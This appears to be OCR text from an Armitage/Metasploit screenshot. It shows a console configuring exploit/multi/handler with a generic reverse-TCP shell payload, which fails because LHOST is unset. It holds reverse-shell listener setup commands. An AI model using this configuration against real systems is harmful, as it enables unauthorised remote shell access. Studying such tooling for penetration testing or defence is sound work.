 Applications Places armitage Oct 3 3:05 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
svn
upnp
veritas
vnc
vpn
wyse
netware
openbsd
osx
qnx
solaris
unix
windows
payload
post
Console X multi/handler X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set TARGET 0
TARGET => 0
msf6 exploit(multi/handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LPORT 18784
LPORT => 18784
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
DisablePayloadHandler => false
please let us
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >